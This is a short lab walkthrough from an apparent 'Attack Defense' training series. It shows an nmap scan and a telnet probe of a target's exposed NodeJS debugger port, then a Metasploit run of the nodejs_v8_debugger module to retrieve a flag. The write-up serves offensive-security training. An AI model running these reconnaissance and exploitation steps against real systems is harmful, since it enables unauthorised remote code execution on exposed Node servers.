Attack Defense: Windows Basic Exploitation #9
Learn how to exploit the NodeJS debug server and gain a foothold on the target system.

Hello readers, long time no see 😀! In this post, you will learn about exploiting the NodeJS debug server and gain a foothold on the target system.
Like every debugger nodejs also has an inbuilt WebSocket based debugger for scripts. It can be enabled by node --inspect and accessed by any of these clients https://nodejs.org/en/docs/guides/debugging-getting-started/#inspector-clients
Let's see this practically
Reconnaissance
Using nmap to scan open ports and detect services
nmap -sS -sV 10.4.20.135 -T4 --top-ports 65535
So after performing an intense scan, we have found all the services but 5858 is still unknown. Well, it looks juicy.

After connecting to the port via telnet: telnet 10.4.20.135 5858 it is confirmed that the port is serving nodejs debugger

With a naive search, "nodejs debugger exploit db" I have found the exploit for the debugger application
Exploitation
With the knowledge from the recon step, let's execute the exploit from Metasploit
msf5 > use exploit/multi/misc/nodejs_v8_debugger
msf5 exploit(multi/misc/nodejs_v8_debugger) > set rhosts 10.4.20.135
rhosts => 10.4.20.135
msf5 exploit(multi/misc/nodejs_v8_debugger) > run
Flag retrieved!
If you enjoyed this post, don't forget to follow me on the following platforms
- Linkedin – https://www.linkedin.com/in/gurkirat--singh/
- Twitter – https://twitter.com/tbhaxor


